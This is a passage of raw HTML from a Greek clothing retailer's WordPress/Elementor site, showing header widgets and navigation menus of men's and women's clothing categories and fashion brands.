			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">1</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
